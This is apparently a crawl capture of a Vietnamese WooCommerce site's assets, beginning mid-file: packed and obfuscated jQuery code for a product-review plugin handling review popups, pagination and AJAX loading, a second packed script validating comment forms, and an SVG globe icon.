K(t[\'s\']);q[6(y)](6(x))},\'2K\':1(4K,4J,4I){2 1X=8;q[\'14\'](1X(x)),K(\'Có\\4Gỗi\\4Fô4E\\4Dác\\Fđị4X\')}}),![]}),0(3(O))[\'n\'](\'J\',3(4M),1(){2 e=3;k(L[e(5b)]==X)b![];7 23=0(d)[e(20)](e(22)),16=\'\';b 0(e(5i),23)[e(10)](1(){2 H=e;7 27=H(5h)+0(d)[H(25)](H(26))+H(5f);16+=27}),0(e(O))[e(28)](e(5d)+16+\'</v></v></v>\'),![]});1 1a(){0(\'.2n\')[\'2o\']()}0(\'T\')[\'n\'](\'J\',3(5c),1(){1a()}),0(2c)[\'n\'](3(5a),3(4Z),1(18){2 I=3;2d 11=0(I(59));!11[\'58\'](18[I(1L)])&&11[I(57)](18[I(1L)])[\'1r\']===X&&1a()}),0(3(O))[\'n\'](\'J\',3(54),1(1p){2 5=3;1p[\'53\']();7 o=0(d)[\'2s\'](5(52)),1F=0(d)[5(m)](5(51)),V=0(5(50),o),2E=0(5(4W),o),M=0(5(2i),o);V[5(S)]()==\'\'?0[5(1u)]({\'1b\':\'2w\',\'1v\':5(4A),\'1x\':4c[5(1y)],\'s\':{\'1D\':\'4z\',\'1Z\':1F},\'1G\':d,\'2f\':1(){2 1I=5;o[\'1n\'](1I(x))},\'Y\':1(z){2 4=5;k(z[4(47)]){0(4(S))[4(u)](4(2l)),M[4(u)](4(1i));7 24=z[\'s\'][4(1K)],2G=z[4(m)][4(46)];0[4(10)](24,1(45,2B){2 2C=4;7 1f=0(2B);V[\'2q\'](1f)[\'12\'](2C(2D),1f)}),2E[4(S)](2G),V[4(2I)](4(42)),D[4(B)]()}1d K(z[4(m)]);o[4(y)](4(x))},\'2K\':1(3X,2y,3W){2 2k=5;K(2y),o[2k(y)](\'2e\'),M[\'14\'](\'2r\')}}):(0(\'2t\')[5(u)](5(2l)),M[5(u)](5(1i)))}),0(3(O))[\'n\'](3(4a),\'.40\',1(){2v()});1 2v(){2 w=3;0(w(S))[w(y)](\'1V\'),0(w(2i))[w(y)](w(1i))}})}(4y));1 A(){2 2P=[\'J\',\'.15\\F.4w\',\'s-4v\',\'4u\',\'T\',\'.15\\F.2N\',\'13\',\'2q\',\'2r\',\'12\',\'4t\',\'4s\',\'4r\',\'2w\',\'4q\',\'2t\',\'2s\',\'4p\',\'19-1j\',\'4n\',\'4d\',\'.1g\\2M\',\'4m\',\'2o\',\'4l\',\'4k\',\'4j\',\'4i\',\'2x\',\'.4h\',\'4g\',\'1n\',\'2A\',\'.4f\',\'T\\F.2F-1m-13-1l\',\'.1c\',\'4Y\',\'3N\',\'.4e\',\'4x\',\'<13\\4o=\\f\',\'4b\',\'.2N\',\'14\',\'.15\',\'s\',\'3Q\',\'3R\',\'(((.+)+)+)+$\',\'3S\',\'3T\',\'.2n\',\'<v\\Z=\\3U\\f><2J\\3V=\\3Y\\f\\Z=\\3P\\f>×</2J><v\\Z=\\3Z\\f><v\\Z=\\41\\f>\',\'43\',\'44\',\'48\',\'49\',\'\\f\\55=\\f\\f><56>\',\'5e\',\'5g\',\'2e\',\'1V\',\'4H\',\'4C\',\'.4L\',\'.4N\',\'4P\',\'4Q\',\'3M\',\'34\',\'1R\',\'.1g\',\'1Y\',\'1Z\',\'Y\',\'3k\',\'1r\',\'.1c\\F.1g\\2M\',\'3t\'];A=1(){b 2P};b A()}',62,330,'_0x1b8240|function|const|_0x34b5d1|_0x510433|_0x19d18e|_0x2cfba8|let|_0x4c1d19|parseInt|_0x1ee8f1|return||this|_0x2cb719|x22|_0x4c0324|_0x53290e||_0x349349|if|a0_0x4ed8|0xf5|on|_0x4e1232|0x1|_0x3d1139|_0x59f5bb|data|_0x2ba595|0xe7|div|_0x1761c3|0x104|0xf3|_0x38d953|a0_0xa809|0x110||_0x3369fb|_0x51c2d4|x20|_0x5a58b9|_0x3ae8|_0x3a74f5|click|alert|devvn_shortcode_reviews|_0xcf0eda|_0x411118|0x11b|_0x387245|_0x384050|_0x2f85b6|0xd7|body|_0x165f41|_0x3b5e8f|_0x3af652|0x0|success|x20class|0xe1|_0x42958d|masonry|img|removeClass|img_reviews_box_full|_0x311eb4|_0x52aeda|_0x50501d|owl|_0x4e1b1c|type|devvn_review_image_slider|else|_0x5495ea|_0x4c5ed6|img_item|_0x71264a|0x11f|carousel|_0x5d3555|popup|reviews|addClass|_0x1aa5ed|_0x122cf2|0xf8|length|0xe3|0xde|0xd9|dataType|_0x50ead3|url|0xd6|_0x58a885|nav|_0x44d1b6|options|action|_0x3e8afa|_0x513e63|context|_0x228d02|_0x28cbc3|_0x5745e4|0xf7|0xfd|_0x3581fa|0xf2|0x11a|0xda|_0x1073bc|disable_owl_slider|0xfe|0x114|0x10f|openPopup|_0x53b4ec|_0x291974|init|prod_id|0xd8|items|0xeb|_0x577def|_0x419d23|0xe8|0xd4|_0xcf65d6|0x11e|0x119|loop|dots|document|var|devvn_loading|beforeSend|_0x45d69b|_0x3ea4bd|0xf4|_0x2b65c8|_0x3c67ad|0x105|_0x374514|devvn_review_popup_img|remove|_0x2fc589|append|openPopupActive|closest|html|_0x2d75fc|_0x13cdbf|post|json|_0x2e4da4|_0xa8096|attr|_0x2eae44|_0x15e5a2|0xed|_0x1f7a17|devvn|_0x2e130e|_0x18eaf6|0x120|button|error|push|x20a|devvn_list_box|shift|_0x385237|_0x577b32|0xef|0x10a|0x103|0x10d|open|0x5|0x4|0x10e|arguments|0x10c|0x3|0x121|0x2|content|0xfa|0x100|try|while|callbacks|devvn_shortcode_review_loadmore|change|x20devvn|preload|0xf1|0x102|0xdc|0xa|strict|use|title_popup|break|itemSelector|catch|_0x53433f|0x8b2f5|0xe6|0x108|null|has|0x9|navigateByImgClick|showCloseBtn|enabled|gallery|0x6|0xdb|closeOnBgClick|0x7|0x10b|0xee|0x8|shortcode|mainClass|0xec|0xff|0xf6|0xea|1942432LyUHdu|appended|0xd5|x22devvn_review_popup_close|13429197gYtfwi|review_item|layout|124360QVEUvb|x22devvn_review_popup_img|x20type|_0x14a256|_0x30653b|x22button|x22devvn_review_popup_wrap|devvn_list_popup_close|x22devvn_review_popup_box|0xf9|target|hasClass|_0x4ecb5d|0x113|0x112|magnificPopup|4nJWAoa|0x117|constructor|devvn_reviews|ready|devvn_list_item|devvn_review_popup_close|apply|view_more_img|search|enable_img_popup|each|current_page|toString|3789968DEyjPf|x20src|ajax|ajax_url|href|maxpage|2994336KIRWvz|owlCarousel|page|devvn_list_popup_title|4446235gxNmEz|jQuery|get_reviews_has_img|0xe4|0x106|mouseup|x20x|ng|x20kh|x20l|get_shortcode_reviews|_0x1fd834|_0x111733|_0x516458|devvn_shortcode_list_reviews|0x115|img_reviews_wrap|_0x26c85c|6GDAVPu|5286328KeHQiS|0xdf|devvn_shortcode_reviews_paging|0xe0|0x122|paged|0x118|nh|inline|0xfb|0x11c|0x111|0x109|preventDefault|0xe5|x20alt|br|0x116|is|0x11d|0x107|0xe2|0xe9|0xfc|10xOBOOJ|0x101|wrap|0xf0|0xdd|_0x4ebfe4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-post-comment.js?ver=1721492268
body_size: 2860
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(3(1p,O){6 c=g,q=1p();27(!![]){25{6 S=e(c(1S))/1O+-e(c(1N))/D*(e(c(1X))/2d)+e(c(2v))/2A+-e(c(2B))/2w*(e(c(2f))/2k)+e(c(1G))/2e+e(c(2g))/2h*(-e(c(2i))/2j)+e(c(2m))/2n;L(S===O)2q;2r q[\'Q\'](q[\'1f\']())}2s(2t){q[\'Q\'](q[\'1f\']())}}}(p,2J),3(1){6 K=g,13=(3(){w J=!![];b 3(1i,B){6 1k=J?3(){6 1m=g;L(B){6 1d=B[1m(11)](1i,2G);b B=2D,1d}}:3(){};b J=![],1k}}()),t=13(l,3(){6 o=g;b t[o(2z)]()[o(2y)](o(16))[\'1r\']()[\'2x\'](t)[\'1B\'](o(16))});t(),1(R)[K(2c)](3(){6 5=K;1[\'18\'][5(19)](5(1J),3(17,1K){b/^0+(\\d{9,10})$/[\'1F\'](17)},5(1M)),1[\'18\'][5(19)](5(1P),3(G,1Q){6 1a=5;L(G==\'\')b!![];b/^([a-I-M-1T.+-])+\\@(([a-I-M-9-])+\\.)+([a-I-M-9]{2,4})+$/[1a(1W)](G)},5(1Z)),1(5(20))[5(21)]({\'22\':3(23,1b){6 m=5;24 1c=1b[m(P)]();1c?1(\'h.1A\')[m(28)]():1(m(29))[m(2b)]()},\'2M\':{\'15\':{\'z\':!![],\'v\':D},\'1g\':{\'z\':{\'2N\':3(){6 E=5;b 1(l)[\'1t\'](1[E(38)](1(l)[E(3K)]())),!![]}},\'1s\':!![],\'v\':D},\'1e\':{\'1D\':!![]},\'1h\':{\'z\':!![],\'v\':j[5(3I)]}},\'3H\':{\'15\':j[\'3F\'],\'1e\':j[5(3E)],\'1g\':j[5(3v)],\'1h\':{\'z\':j[\'3z\'],\'v\':j[\'3w\']}},\'3L\':5(3M),\'3D\':3(1l,1j){6 1o=5;1j[1o(3V)](1l)}}),1(5(3Z))[\'3Y\'](5(3X),5(3O),3(1n){6 8=5;1n[8(3T)]();w N=1(l)[8(3S)](8(3R)),k=1(l)[8(3P)](8(3W)),Z=1(8(3u),k),X=1(\'.1v-1w\',k);k[8(3t)](8(12)),N&&1[\'3s\'](N,3(A){6 7=8;w Y=1(A)[7(14)](7(35))[7(s)](),V=1(A)[7(14)](7(33))[7(s)](),U=1(\'.1y\\f#32\')[7(31)]()[7(30)];1(\'1z,\\2Z\')[\'2Y\']({\'2W\':U},11),Z[7(s)](Y),X[7(s)](V),1(R[7(36)])[7(2X)](7(3j),A)})[8(3q)](3(){6 F=8;k[F(3o)](F(12))})[8(3l)](3(){3k(\'Có\\3iỗi\\39ảy\\3h\')})})})}(3g));3 g(1q,1C){6 T=p();b g=3(u,3f){u=u-P;w W=T[u];b W},g(1q,1C)}3 p(){6 1E=[\'3a\',\'3b\',\'3c\',\'3d\',\'3e\',\'3m\',\'1r\',\'3n\',\'h#x\\3p.3r-37\\2P\\2Q\',\'2R\',\'2S\',\'#x\',\'2T\',\'2U\',\'1D\',\'2V\',\'2O\',\'34\',\'Hãy\\fđiền\\fđúr\\3Qố\\fđiện\\3Uại\',\'h#x\\f.1u\',\'3N\',\'.1u\',\'3x\',\'3y\',\'1x\',\'3A\',\'h\',\'3B\',\'3C\',\'1t\',\'3G\',\'3J\',\'1F\',\'2a\',\'1s\',\'26\',\'1Y\',\'#1H\',\'1V\',\'1U\',\'1R\',\'h#x\\f.1v-1w\',\'1L\',\'(((.+)+)+)+$\',\'1I\',\'1x.1y\',\'1z\',\'h.1A\',\'1B\',\'2C\',\'2L\',\'Đị2F\\2Hạr\\2I\\2Kôr\\fđúr.\',\'2E\',\'2u\',\'2p\',\'2o\',\'2l\'];p=3(){b 1E};b p()}',62,248,'|_0x36d8b8||function||_0x534522|const|_0x36a352|_0x4f268c|||return|_0x5a148e||parseInt|x20|a0_0x4890|div||devvn_reviews|_0x3bf05a|this|_0x1ad601||_0x165ee4|a0_0x4263|_0x10a31c|ng|0x1e6|_0x5d28cc|_0x20e04b|minlength|let|reviews||required|_0x4da877|_0x51cc3b||0x2|_0x2fc532|_0x235b4f|_0x4a9425||zA|_0xaed60d|_0x1e8643|if|Z0|_0x1e210f|_0xa49d2e|0x1db|push|document|_0xa35503|_0x17024b|_0x1ac0fc|_0x332941|_0x4263b5|_0x48938a|_0x52b991|_0x4841b8||0x1f4|0x1f8|_0x85b0d7|0x1f2|author|0x1e3|_0x133916|validator|0x1f0|_0x1473f4|_0x530d91|_0x4a82c9|_0x3afc74|email|shift|phone|comment|_0x1a9dc5|_0x5953dc|_0xf9ef2f|_0x4b4de7|_0x278476|_0x11721f|_0x4ce8df|_0x4b1cc9|_0x49a7ed|toString|vietnamphone|val|commentlist|woocommerce|pagination|body|single|html|error|search|_0x4bf950|customemail|_0x36d1a3|test|0x1e2|commentform|2240802HhGZiP|0x213|_0x4a3b85|1256857AQeOHG|0x203|0x1f5|0x1|0x1ff|_0x277808|1422567QTwutY|0x1ee|9_|attr|4434114lSceyb|0x211|0x1e4|cmt_length|0x1eb|0x1dd|0x1ea|invalidHandler|_0x5581a9|var|try|numberOfInvalids|while|0x1ef|0x1e7|top|0x1f6|0x1e9|0x3|0x7|0x1de|0x20d|0x8|0x1e0|0x9|0x6|addMethod|0x210|0xa|show|968903DqPmFH|break|else|catch|_0x2a52a3|offset|0x20c|0x5|constructor|0x1e8|0x1f7|0x4|0x202|ready|null|trim|nh|arguments|x20d|x20email|0xd6b6e|x20kh|validate|rules|depends|after|x20li|x20a|email_required_text|removeClass|preventDefault|click|done|scrollTop|0x208|animate|x20body|0x212|0x1ed|comments|0x1e1|10GOxxmq|0x204|0x209|numbers|0x1ec|x20x|closest|find|ajax_comment_post_loaded|apply|4BCaNSp|_0x4914ec|jQuery|x20ra|x20l|0x1f3|alert|0x205|hide|devvn_loading|0x1fb|x20ul|0x200|page|post|0x20a|0x206|0x20f|minlength_text|href|trigger|cmt_required_text|addClass|4221456DaAHRh|56CrsJoE|errorPlacement|0x1fa|name_required_text|phone_required_text|messages|0x1dc|27539990OCfsTf|0x20e|errorElement|0x20b|fail|0x1f9|0x1f1|x20s|0x207|0x1df|0x1fd|x20tho|0x201|0x1fc|0x1fe|on|0x1e5'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg
body_size: 2244
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<g id="SVGRepo_bgCarrier">
</g>
<g id="SVGRepo_tracerCarrier">
</g>
<g id="XMLID_6487_">
	<path d="M657.6,153.1C593.9,86.6,507.8,47.9,415.1,44l-35.7-0.1l-0.6,0.3c-90.8,5.3-175.1,44.5-237.7,110.4
		c-63,66.4-97.7,153.6-97.7,245.4c0,91.8,34.7,179,97.7,245.4c63,66.4,148.1,105.7,239.7,110.5l33.9,0.1l0.2,0l0.2,0
		c92.6-3.9,178.7-42.6,242.5-109.1c63.7-66.5,98.8-154.2,98.8-247C756.4,307.3,721.3,219.6,657.6,153.1z M568.4,228.2
		c-21-49-51.8-94.3-89.8-132.6c59.5,15.4,113.7,48.2,155.2,94.4C613.2,204.8,591.3,217.7,568.4,228.2z M561.2,390.4L421,390.4v-84.8
		c41.9-1.5,83.1-9.1,122.8-22.6C554.5,317.8,560.4,353.8,561.2,390.4z M421,263.6V99.8c47.2,39.3,84.4,88.7,108.3,143.9
		C494.3,255.5,457.9,262.2,421,263.6z M421,516.2v-83.8l139-0.1c-2.8,35.7-10.4,70.6-22.6,103.8C499.8,524.3,460.7,517.6,421,516.2z
		 M621.9,622.6c-39.6,39.4-89.4,67.8-143.2,81.8c33.7-33.8,61.1-72.4,81.7-115C582,598.6,602.6,609.7,621.9,622.6z M520.7,575
		c-23.8,47.6-58,90.5-99.8,125.3V558.2C455,559.5,488.4,565.1,520.7,575z M712.8,432.3c-5.9,57.8-27.5,112.3-62.9,158.5
		c-22.9-15.7-47.4-29.1-73.1-40.1c13.9-37.9,22.4-77.6,25.3-118.4L712.8,432.3z M714.3,390.3l-111.1,0.1
		c-0.9-41.9-7.7-83-20.2-122.6c27-12.2,52.7-27.2,76.8-44.7C693.7,272.6,712.5,330.1,714.3,390.3z M215.1,262.1
		c-13.7,41.3-21.1,84.4-22,128.4l-107.4,0.1c1.8-62.3,21.8-121.7,58.1-172.5C166.1,235.1,190,249.9,215.1,262.1z M268.9,239.5
		c24.6-55,62.4-104,110.1-142.8v166.3C341.2,260.6,304.3,252.7,268.9,239.5z M379,305.2v85.3l-143.9,0.1
		c0.9-38.2,7.2-75.8,18.8-111.8C294,293.7,336,302.6,379,305.2z M170.3,185.6c39.7-42.4,90.6-73.2,146.1-88.6
		c-36,36.6-65.4,79.6-86.1,125.8C209.3,212.3,189.2,199.8,170.3,185.6z M194.3,432.5c3.1,42.6,12.2,84.1,27.3,123.5
		c-23.8,11-46.6,24.2-67.8,39.3c-37.5-47.1-60.4-103.1-66.5-162.7L194.3,432.5z M379,558.7v144.7c-42.3-34.4-77-77.1-101.4-124.6
		C310.3,567.7,344.3,561,379,558.7z M238.4,594.5c20,40.1,46.1,76.5,77.8,108.6c-49.9-13.9-96.5-40.5-134-76.4
		C199.9,614.4,218.8,603.6,238.4,594.5z M236.4,432.5l142.6-0.1v84.2c-40.6,2.4-80.4,10.3-118.5,23.6
		C247.4,505.9,239.3,469.7,236.4,432.5z"/>
</g>
</svg>
